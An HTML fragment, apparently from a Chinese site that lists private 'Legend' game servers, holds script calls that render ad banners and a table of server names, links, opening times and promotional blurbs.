<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1756D368-2AF0-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.575cd.xyz:34700","满屏切割神器无限","1月/20日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.575cd.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1956D368-2AF0-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.999cd.xyz:27000","送满充值◆迷失神","1月/20日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.999cd.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B56D368-2AF0-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.922fly.xyz:25900","野外Boss．超牛逼","1月/20日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.922fly.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D56D368-2AF0-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.887cd.xyz:33600","吸怪鞭尸●满地光","1月/20日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.887cd.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEEC29B-35F0-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/20日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEEC29B-35F0-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/20日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EEC29B-35F0-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/20日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEEC29B-35F0-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/20日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{997C0D86-3BF0-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/20日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B7C0D86-3BF0-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/20日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D7C0D86-3BF0-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/20日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A71ED5EC-45F0-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","1月/20日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F515CAA1-50F0-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/20日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA6D3E80-64F0-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/20日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB3815E2-71F0-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/20日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD3815E2-71F0-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","1月/20日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C53815E2-71F0-F011-8294-0A72F24AA2FC}","176传说复古","http://103.205.255.15:6789","首区","1月/20日/〖通宵推荐〗","█顶赞可打█","▇▇▇▇▇▇▇▇小极品+6▇▇▇▇▇▇","长期耐玩","http://103.205.255.15:6789");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{039DBB1D-86F0-F011-8294-0A72F24AA2FC}","暗黑●燃烧远征","http://154.21.200.88:5777","魔改七职业九种族","1月/20日/〖通宵推荐〗","八个职业不同","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://154.21.200.88:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{91E30D75-89F0-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/20日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B4FB6ED-2AF1-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/20日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A86DD37D-3CF1-F011-8294-0A72F24AA2FC}","＜符文之城＞","http://43.248.116.219:5501/fwzc","＜三职业九天赋＞","1月/20日/〖通宵推荐〗","〈　沉默暗黑","48个主被动技能、30中符文搭配、40套装","★超强职业★","http://43.248.116.219:5501/fwzc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AA6DD37D-3CF1-F011-8294-0A72F24AA2FC}","暗黑◆神皇圣宠","http://43.248.116.219:5501/shsc","＜暗黑三职业＞","1月/20日/〖通宵推荐〗","╲　专属宠物","地狱伏魔●随机词缀●技能组合●强化鉴","█全屏吸怪█","http://43.248.116.219:5501/shsc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AC6DD37D-3CF1-F011-8294-0A72F24AA2FC}","暗黑●九界天问","http://43.248.116.219:5501/9jtw1","《320大陆》","1月/20日/〖通宵推荐〗","◆　超强专属","〔　＂全屏割草、全屏宝宝、超强魔次＂","微变中变超变","http://43.248.116.219:5501/9jtw1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{796C129E-4BF1-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/20日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{81B4E935-12F2-F011-8294-0A72F24AA2FC}","１丶８０老战神","http://aa.180pk.xyz:888","首战１区█新年█","1月/20日/〖通宵推荐〗","三职业超平衡","战神终极★一切靠打★魔龙教主爆一切█","７６微变火龙","http://aa.180pk.xyz:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A95A93E-12F2-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/20日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A910B4F-1BF2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/20日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A2C9867F-1BF2-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://gcid.rhk6vdeu.top:9859","１·７６平民消费","1月/20日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://gcid.rhk6vdeu.top:9859");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/20日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C64FF12E-E4F2-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5044","金币版","1月/20日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5044");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C84FF12E-E4F2-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1078","首区","1月/20日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1078");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4B4B5599-61F3-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/20日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/20日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9E1BF2-A8F3-F011-8294-0A72F24AA2FC}","１.８５诛仙玉兔","http://www.zx8828.top:3366","█微变╋首战区█","1月/20日/〖通宵推荐〗","█散人追梦█","赞助可打●自动捡取●自动回収●剑甲狂","沙奖７６８０","http://www.zx8828.top:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C57591D1-16F4-F011-8294-0A72F24AA2FC}","╋●╋新杀神恶魔","http://180.188.19.153:63148/361pk.htm","冰雪恶魔╋●╋","1月/20日/〖通宵推荐〗","╋攻速单职业","迷失神器╋80复古╋天涯游龙剑╋沉默倍","╋情怀复古╋","http://180.188.19.153:63148/361pk.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFB345C8-38F4-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/20日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","账号元宝保值","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0590BFA9-78F4-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3122","复古","1月/20日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3122");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/21日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/21日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/21日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/21日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/21日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/21日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/21日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/21日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/21日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/21日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/21日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/21日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/21日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/21日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/21日/15点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/21日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/21日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
